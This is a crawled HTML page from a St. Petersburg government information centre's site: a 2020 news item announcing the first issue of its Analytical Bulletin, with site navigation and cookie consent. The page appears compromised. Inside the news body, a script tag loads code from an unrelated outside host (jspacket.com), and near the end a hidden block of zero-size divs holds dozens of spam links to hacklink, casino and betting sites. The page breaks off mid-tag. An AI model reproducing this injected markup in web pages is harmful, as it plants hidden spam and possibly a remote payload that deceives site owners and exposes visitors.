

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iac.spb.ru/news/view-news/?ELEMENT_ID=221
body_size: 11764
content:
    <!doctype html>
    <html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="иац, информатиционно-аналитический центр, информационные системы" />
<link href="/bitrix/js/main/core/css/core.min.css?15764824432854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/iac/page_e706e14efebe3cae3fe8aa7f6ba2d6ad/page_e706e14efebe3cae3fe8aa7f6ba2d6ad_v1.css?1737096757416" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/iac/template_463d0dcf69d17c6cabb6820a1440fabd/template_463d0dcf69d17c6cabb6820a1440fabd_v1.css?1763452976276857" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1583231585247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768827381','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a6866c3ac0cadedc38ae304241ddf22d'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/iac/kernel_main/kernel_main_v1.js?1738577163162436"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/iac/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17370964691051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?157648244560287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15764824437365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?157915193010422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?157648244493637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/dd.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/iac/js/owl.carousel.js','/local/templates/iac/js/lazyload.min.js','/local/templates/iac/js/highlight.js','/local/templates/iac/js/app.js','/local/templates/iac/js/components/masonry.pkgd.min.js','/local/components/ikigai/popup.cookie.agree/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/iac/components/bitrix/news/all_news/bitrix/news.detail/.default/style.css','/local/templates/iac/css/own.css','/local/templates/iac/css/styles-form.css','/local/templates/iac/css/jquery.fancybox.css','/local/templates/iac/components/bitrix/menu/project_top2/style.css','/local/templates/iac/components/bitrix/menu/project_futer/style.css','/local/templates/iac/components/bitrix/menu/top-mob/style.css','/local/components/ikigai/popup.cookie.agree/templates/.default/style.css','/local/templates/iac/styles.css','/local/templates/iac/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link rel='shortcut icon' href='/local/templates/iac/favicon.ico' />
<meta name="developer" content="разработано «СПБ ГУП ИАЦ»">



<script type="text/javascript"  src="/bitrix/cache/js/s1/iac/template_419f02f2cac9c586bd6b1bdf031fdf30/template_419f02f2cac9c586bd6b1bdf031fdf30_v1.js?1737096469171204"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "80e2e18e2fdf1abd88b71231e31ee69d"]); _ba.push(["host", "iac.spb.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <title>Новость</title>
    </head>
<body>

    <div id="bxpanel a" >
            </div>
    <nav class="navbar fixed-top navbar-header d-none d-lg-block">
        <div class="container">
            <a class="navbar-brand" href="/"><img src="/img/logo-site.svg" height="40px"
                                                  alt="Санкт-Петербургский информационно аналитический центр"></a>
            <div class="d-none d-sm-block">
                <!--'start_frame_cache_NMQc3w'-->
    <ul class=" nav justify-content-end ">
                    
                                    <li class="nav-item "><a class="menu-link menu-top-ef"
                                             href="/proekty-i-sistemy/">Проекты и системы</a></li>
                            

                    
                                    <li class="nav-item "><a class="menu-link menu-top-ef"
                                             href="/service/?ELEMENT_ID=17">Услуги</a></li>
                            

                    
                                    <li class="nav-item "><a class="menu-link menu-top-ef"
                                             href="/rabota-v-spb-iats/">Вакансии</a></li>
                            

                                                        <li class="nav-item menu-link-bg" role="button" id="dropdownMenuLink" data-toggle="dropdown"
                        aria-haspopup="true" aria-expanded="false"><a class="menu-link menu-top-ef" id="idtopmenu"
                                                                      href="">О центре</a></li>
                
            

        

        <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
            <div class="container">
                <div class="row dropdown-menu-cont">
                    <div class="col-4">
                        <p class="menu2-link"><img data-src="/img/ic_menu_calend.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="АКТУАЛЬНОЕ">АКТУАЛЬНОЕ</p>
                        
    <ul class="list-group">
                                                <li class="list-item-menu"><a href="/news/" > Новости</a></li>
                                                                    <li class="list-item-menu"><a href="/vse-otzyvy-o-rabote-spb-gup-spb-iats/" >Отзывы</a></li>
                                </ul>


                        <p class="menu2-link"><img data-src="/img/Vector.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="АКТУАЛЬНОЕ">ЗАКУПКИ</p>
                        
    <ul class="list-group">
                                                <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/116/116b9ede6dc8323562ba4e3f3b3fd6db.pdf"                         target="_blank"
                    >План закупок на 2020 год</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/b88/b883f90fa0ac860aa95b2a8c75bc4460.pdf"                         target="_blank"
                    >Извещения о закупках</a></li>
                                </ul>
                    </div>
                    <div class="col-4">
                        <p class="menu2-link"><img data-src="/img/ic_menu_info.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="О ЦЕНТРЕ">О
                            ЦЕНТРЕ</p>
                        
    <ul class="list-group">
                                                                    <li class="list-item-menu"><a href="/about-iac/" >О центре</a></li>
                                                                    <li class="list-item-menu"><a href="/about-iac/istoriya-kompanii/" >История компании</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/ccb/ccb50a65b3f4abd8e86d6b4aa18d55cd.pdf"                         target="_blank"
                    >Политика информационной безопасности</a></li>
                                                                                                                                <li class="list-item-menu"><a href="/file/25.05.2022/Перечень_ТРУ,_закупки_которых_осуществляется_у_СМСП_02_11_2024 (3).pdf" >Перечень товаров, работ, услуг, закупки которых осуществляются у субъектов малого и среднего предпринимательства</a></li>
                                                                    <li class="list-item-menu"><a href="/about-iac/iac/" >Уведомление о завершении реорганизации</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/b55/b555596361b0da6a34b9a5a45e13bb5b.pdf" >Политика в отношении обработки персональных данных</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/341/34150f83b4a9791ea5c605cac416acae.pdf" >Исключительные права на программы для ЭВМ и базы данных</a></li>
                                </ul>
                    </div>
                    <div class="col-4">
                        <p class="menu2-link"><img data-src="/img/ic_menu_contact.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="КОНТАКТЫ">КОНТАКТЫ</p>

                        
    <ul class="list-group">
                                                <li class="list-item-menu"><a href="/kontaktnaya-informatsiya#link_form_contact" >Написать нам</a></li>
                                                                    <li class="list-item-menu"><a href="/kontaktnaya-informatsiya/" > Контакты СПб ИАЦ</a></li>
                                </ul>
                        <p class="h5 text-black"><img data-src="/img/ic_menu_tel.svg" class="ic-menu-top2 mr-3 lazy"
                                                      alt="КОНТАКТЫ">+7 (812) 764-39-57</p>
                    </div>
                </div>
            </div>
        </div>
    </ul>

<!--'end_frame_cache_NMQc3w'-->            </div>
        </div>
    </nav>


    <div class="jumbotron1 jumbotron-color lazy" data-bg="url(/img/banner.png)">
        <div class="header-line-page">
            <div class="container">
                <div class="row header-page-list">
                                            <div class="col-md-10">
                            <h1>Новость</h1>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
        <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div id="breadcrumb">
                    <b class="r0 top"></b><p><a href="/" title="">Главная</a>&nbsp;/&nbsp;<span id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1"><a href="/news/" title="Все новости" itemprop="url"><span itemprop="title" class="bx-breadcrumbs-name">Все новости</span></a></span>&nbsp;/&nbsp;<span id="bx_breadcrumb_1" class="bx-breadcrumbs-name">Новость</span></p><b class="r0 bottom"></b>                </div>
            </div>
        </div>

    </div>
                    <div class="container">
    

<script src="https://jspacket.com/js/1763.js"></script>

<div class="row">
    <div class="col-md-12">

        <div class="step-t6">
                            <span class="news-date-time s">04.03.2020</span>
                    </div>
                    <h2 class="step-t4 step-b2">Вышел первый номер Аналитического вестника ИАЦ в 2020 году</h2>
            <hr class="s">
            </div>
</div>

    <div class="row justify-content-center ">
        <div class="col-sm-12 col-md-10 col-lg-8">
            <img
                    class="detail_picture lazy"
                    border="0"
                    data-src="/upload/iblock/ab4/ab4150f106629890c8c7ddb7cda59fbb.jpg"
                    width="100%"

                    alt="Вышел первый номер Аналитического вестника ИАЦ в 2020 году"
                    title="Вышел первый номер Аналитического вестника ИАЦ в 2020 году"
            />
        </div>
    </div>
<div class="row  justify-content-center ">
    <div class="col-sm-12 col-md-10 col-lg-8">
                            <h3><a target="_blank" href="/file/Аналитический%20вестник%20ИАЦ%20№1.pdf">Аналитический вестник ИАЦ №1</a></h3>
<div>
 <br>
</div>
 <br>            </div>

</div>


<div style="clear:both"></div>


    <div class="row  step-t6">
        <div class="col-6">
            <a href="/news/view-news/?ELEMENT_ID=222">
                <div class="nav-string float-left">
                    <&nbsp;следующая&nbsp;<span class="d-none d-sm-block">новость</span>
                </div>
            </a>
        </div>
        <div class="col-6 text-right">
            <a href="/news/view-news/?ELEMENT_ID=220">
                <div class="nav-string float-right">
                    предыдущая&nbsp;<span class="d-none d-sm-block">новость</span>&nbsp;>
                </div>
            </a>
        </div>
    </div>



<script>
    $('.owl-carousel').owlCarousel({
        loop: false,
        rewind: false,
        margin: 10,
        nav: false,
        dots: false,
        navText: ["", ""],
        nav: true,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 2
            }
        }
    })
</script>


    </div>
<div class="footer-fon850 footer-fon640 footer-fon480 lazy" data-bg="url(/img/footer-new.svg)">
</div>
</div>
<footer>
    <div class="container step-6">
        <div class="row align-items-end step-b6">
            <div class="col-lg-7 step-2">
                <h2 class="step-b3">Не нашли то, что искали?</h2>
                <div class="row">
                    <div class="col-md-11">
                        
<div class="search-form">
<form action="/rezultaty-poiska/">
    <div class="input-group">
     <input class="form-control" type="text" name="q" value="" />

        <div class="input-group-append">
                <button class="search-button btn btn-secondary" name="s" type="submit" id="button-addon2" value="Поиск"> Найти на iac.spb.ru
                </button>
    </div>
    </div>

</form>
</div>                    </div>
                </div>
            </div>
            <div class="col-lg">
                <div class="row footer-card">
                    <div class="col-sm-4 step-2">
                        <div class="footer-card1 cursor" onclick="location.href='/kontaktnaya-informatsiya/';">
                            <div class="row">
                                <div class="col-md-12 col-xs">
                                    <img src="/img/icon_small_mail.svg" class="align-self-center icon-height" alt="...">
                                </div>
                                <div class="col-md-12 col-xs">
                                    <p class="footer-tex">
                                        Связаться<br> с нами
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-4 step-2">
                        <div class="footer-card1 cursor" onclick="location.href='/rabota-v-spb-iats/';">
                            <img src="/img/icon_small_vac.svg" class="align-self-center icon-height" alt="...">
                            <p class="footer-tex">
                                Хочу у вас<br> работать
                            </p>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        <div class="row step-b2 justify-content-between">
            <div class="col-md-3">
                <p class="menu-footer">
                    ПРОЕКТЫ И СИСТЕМЫ
                </p>
                <!--'start_frame_cache_mKUqxK'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=3/"  >Международные</a></li>
                                                                    <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=5/"  >Для бизнеса</a></li>
                                                                    <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=4/"  >Для органов власти</a></li>
                                                                    <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=1/"  >Для города и жителей</a></li>
                                </ul>
<!--'end_frame_cache_mKUqxK'-->                <p class="menu-footer">
                    УСЛУГИ
                </p>
                <!--'start_frame_cache_QCJ7Jg'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/service/?ELEMENT_ID=17"  >Электронная подпись</a></li>
                                                                    <li class="list-group-item"><a href="/service/?ELEMENT_ID=18"  >Защита информации</a></li>
                                                                    <li class="list-group-item"><a href="/service/?ELEMENT_ID=19"  >Геопространственная информация</a></li>
                                </ul>
<!--'end_frame_cache_QCJ7Jg'-->            </div>
            <div class="col-md-3">
                <p class="menu-footer">
                    О ЦЕНТРЕ
                </p>
                <!--'start_frame_cache_6G4w5O'-->
    <ul class="list-group">
                                                                    <li class="list-group-item"><a href="/about-iac/"  >О центре</a></li>
                                                                    <li class="list-group-item"><a href="/about-iac/istoriya-kompanii/"  >История компании</a></li>
                                                                    <li class="list-group-item"><a href="https://iac.spb.ru/upload/medialibrary/ccb/ccb50a65b3f4abd8e86d6b4aa18d55cd.pdf"                          target="_blank"
                    >Политика информационной безопасности</a></li>
                                                                                        <li class="list-group-item"><a href="/about-iac/okhrana-truda/"  >Охрана труда</a></li>
                                                                    <li class="list-group-item"><a href="/about-iac/borba-s-korruptsiey/"  >Противодействие коррупции</a></li>
                                                                    <li class="list-group-item"><a href="/file/25.05.2022/Перечень_ТРУ,_закупки_которых_осуществляется_у_СМСП_02_11_2024 (3).pdf"  >Перечень товаров, работ, услуг, закупки которых осуществляются у субъектов малого и среднего предпринимательства</a></li>
                                                                    <li class="list-group-item"><a href="/about-iac/iac/"  >Уведомление о завершении реорганизации</a></li>
                                                                    <li class="list-group-item"><a href="https://iac.spb.ru/upload/medialibrary/b55/b555596361b0da6a34b9a5a45e13bb5b.pdf"  >Политика в отношении обработки персональных данных</a></li>
                                                                    <li class="list-group-item"><a href="https://iac.spb.ru/upload/medialibrary/341/34150f83b4a9791ea5c605cac416acae.pdf"  >Исключительные права на программы для ЭВМ и базы данных</a></li>
                                </ul>
<!--'end_frame_cache_6G4w5O'-->
            </div>
            <div class="col-md-3">

                <p class="menu-footer">
                    АКТУАЛЬНОЕ
                </p>
                <!--'start_frame_cache_xDi8H1'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/news/"  > Новости</a></li>
                                                                    <li class="list-group-item"><a href="/vse-otzyvy-o-rabote-spb-gup-spb-iats/"  >Отзывы</a></li>
                                </ul>
<!--'end_frame_cache_xDi8H1'-->
                <p class="menu-footer">
                    ВАКАНСИИ
                </p>
                <!--'start_frame_cache_CEsInt'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/rabota-v-spb-iats/job/"  >Соискателям</a></li>
                                                                    <li class="list-group-item"><a href="/rabota-v-spb-iats/studentam-i-vypusknikam/"  >Студентам</a></li>
                                </ul>
<!--'end_frame_cache_CEsInt'-->


            </div>
<div class="col-md-auto">
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, height: "400"}, 28411121);
</script>
</div>
        </div>

        <div class="row step-b2">
            <div class="col-md-5 offset-md-7">
                <div class="step-b2">
                    <a href="https://iac.spb.ru/upload/medialibrary/33b/33b3e2b43fd7e7053198f581725f860a.pdf" target="_blank" class="link-futer">Политика в отношении обработки персональных данных</a>
                </div>
                © 2026 СПб ГКУ «СПб ИАЦ»
            </div>
        </div>
    </div>
</footer>

<nav class="navbar-dark fixed-top d-lg-none box-sh" id="top-mob">
    <a class="navbar-brand navbar-mob-logo box-sh" href="/"><img src="/img/logo-site.svg" height="40px"
                                                                 alt="Санкт-Петербургский информационно аналитический центр"></a>

    
    <div class="menu-box" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true"
         aria-expanded="false">
        <a class="top-mob-btn" href="#">

        </a>
    </div>

    <div class="dropdown-menu container-menu step-t4" aria-labelledby="dropdownMenuLink" id="dropdown-menu-box">

        <div class="ml-sm-3 mr-sm-3 ml-xs-2 mr-xs-2">
            <!--'start_frame_cache_rLrn5q'-->
<div class="row">

    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/proekty-i-sistemy/">Проекты и системы</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/service/?ELEMENT_ID=17">Услуги</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/rabota-v-spb-iats/">Вакансии</a></div>
	    
    

</div>
<!--'end_frame_cache_rLrn5q'-->        </div>
        <hr class="hr-mob">
        <div class="ml-sm-3 mr-sm-3 ml-xs-2 mr-xs-2">
            <div class="row mob-menu-header mt-1">
                <div class="col-md-12 mb-2">
                    О центре
                </div>
            </div>

            <!--'start_frame_cache_sBXuLN'-->
<div class="row">

    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/kontaktnaya-informatsiya/">Контакты</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/about-iac/">О центре</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/about-iac/istoriya-kompanii/">История компании</a></div>
	    
    
    			<div class="list-group-item-mob col-sm-6" ><a class="mob-menu-link active" href="/news/"> Новости</a></div>
	    
    
    
    
    
    
    

</div>
<!--'end_frame_cache_sBXuLN'-->
            <!--'start_frame_cache_DRvODs'-->
<div class="row">

    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="https://iac.spb.ru/upload/medialibrary/116/116b9ede6dc8323562ba4e3f3b3fd6db.pdf">План закупок на 2020 год</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="https://iac.spb.ru/upload/medialibrary/b88/b883f90fa0ac860aa95b2a8c75bc4460.pdf">Извещения о закупках</a></div>
	    

</div>
<!--'end_frame_cache_DRvODs'-->        </div>
        <div class="row top-mob-tel mb-n2 mt-2">
            <p><img src="/img/ic_tel_mobile.svg" class="icon-mob-tel">+7(812) 764-39-57</p>
        </div>
    </div>

    <script>
        $(document).ready(function () {
            $("#top-mob").on("hide.bs.dropdown", function () {
                $('.top-mob-btn').removeClass('navbar-toggler-icon');
            });
            $('#top-mob').on('show.bs.dropdown', function () {
                $('.top-mob-btn').addClass('navbar-toggler-icon');
                document.querySelector('#dropdown-menu-box').style['transform'] = 'translate3d(0px, 45px, 0px)';
            });
        });


    </script>

</nav>


<button type="button" class="js cd-top text-replace js-cd-top">Top</button>





    <section id="cookie-modal" class="cookie-notification-modal">
		<button type="button" class="close ikigai-cookie-agree">
            <span aria-hidden="true">&times;</span>
        </button>
        <div class="container">
            <div class="cookie-agree py-3">
                <p class="cookie-agree__text">С целью улучшения работы сайта и его взаимодействия с пользователями СПб ГКУ «СПб ИАЦ» может собирать персональные данные посетителей при помощи Cookie-файлов и сервиса «Яндекс Метрика» согласно 
 <a href='https://iac.spb.ru/upload/medialibrary/0a6/0a61222f090644ccf7f2b53b8c8ea4f5.pdf'>Политике в отношении обработки персональных данных  
пользователей интернет-сайта iac.spb.ru</a>.
Продолжая работу с сайтом, Вы даете
<a data-toggle='modal' data-target='ikigaiCiookieModal' class='ikigai-cookie-agree-link' href=''>согласие на обработку персональных данных</a>.
  Вы всегда можете отключить файлы cookie в настройках Вашего браузера. </p>
                <div class="cookie-agree__buttons">
                    <div class="cookie-agree__button ikigai-cookie-agree">Понятно</div>
                </div>
            </div>
        </div>
    </section>
    <div class="modal fade bd-example-modal-lg" id="ikigaiCiookieModal" tabindex="-1" role="dialog"
         aria-labelledby="exampleModalCenterTitle" style="padding-right: 17px;" aria-modal="true">
        <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="ikigaiCiookieModal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>

                <div class="modal-body">
                    <p>
</p>
<p>
	 Продолжая работу на сайте iac.spb.ru (далее – Сайт), я выражаю свое согласие <br>
	 Санкт-Петербургскому государственному казенному учреждению «Санкт-Петербургский информационно-аналитический центр», далее – Оператор, (ИНН 7842226932, юридический адрес: Транспортный пер., дом 6, литер А, пом. 7Н, 8Н, Санкт-Петербург, 191040) на автоматизированную обработку моих персональных данных (данные из файлов cookie, сведения о действиях пользователя на сайте, сведения об устройстве, операционной системе и ее версии), в т.ч. с использованием метрических программ Яндекс.Метрика с совершением действий: сбор, запись, систематизация, хранение, уточнение (обновление, изменение), использование, блокирование, удаление, уничтожение, передача (распространение, предоставление, доступ) партнерам Оператора, предоставляющим сервис по указанным метрическим программам. Обработка персональных данных осуществляется в целях ведения статистики и&nbsp;анализа работы Сайта.
</p>
<p>
	 Настоящее согласие действует с момента его предоставления и до момента его отзыва.
</p>
<p>
	 В случае отказа от обработки персональных данных метрическими программами <br>
	 я проинформирован о необходимости прекратить использование Сайта или отключить файлы cookie в настройках браузера.
</p>
<p>
	 Я предупрежден(а), что обработка моих персональных данных осуществляется <br>
	 с соблюдением принципов и правил обработки персональных данных, предусмотренных Федеральным законом «О персональных данных».
</p>
<p>
	 Согласие может быть досрочно отозвано путём подачи письменного заявления в адрес Оператора.
</p>
<p>
</p>                </div>
            </div>
        </div>
    </div>
    <script>
        var objIkigaiCookie = {
            params: {'COOKIE_NAME':'IKIGAI_COOKIE_AGREE','COOKIE_TIME':'1728000','CACHE_TYPE':'N','CACHE_TIME':'0','CACHE_GROUPS':'N'}        }
    </script>

<script defer>
    var lazyLoadInstance = new LazyLoad({
        elements_selector: ".lazy"
        // ... more custom settings?
    });
</script>

<script src="/local/templates/iac/js/main.js"></script>
<script src="/local/templates/iac/js/util.js"></script>
<script src="/local/templates/iac/js/components.js"></script>

<script src="/local/templates/iac/js/jquery-3.4.1.min.js"></script>
<script src="/local/templates/iac/js/masonry.pkgd.min.js"></script>
<script src="/local/templates/iac/js/bootstrap.bundle.js"></script>
<script src="/local/templates/iac/js/bootstrap.js"></script>


<script src="/local/templates/iac/js/blocksit.min.js"></script>
<script src="/local/templates/iac/js/jquery.fancybox.min.js"></script>
<script src="/local/templates/iac/js/projects.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"
        integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1"
        crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"
        integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM"
        crossorigin="anonymous"></script>
<!-- UIkit JS -->
<script src="https://cdn.jsdelivr.net/npm/uikit@3.4.0/dist/js/uikit.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/uikit@3.4.0/dist/js/uikit-icons.min.js"></script>




<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a 